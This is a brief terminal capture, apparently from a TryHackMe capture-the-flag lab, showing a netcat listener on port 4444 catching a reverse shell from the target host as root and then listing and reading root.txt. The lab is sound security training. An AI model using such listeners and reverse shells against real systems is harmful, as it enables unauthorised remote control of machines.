 ~/tryhackme/all_in_one
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.74.96] from (UNKNOWN) [10.10.223.109] 51506
bash: cannot set terminal process group (31231): Inappropriate ioctl for device
bash: no job control in this shell
root@elyana:~# ls
ls
root.txt
root@elyana:~# cat root.txt
cat root.txt
root@elyana:~#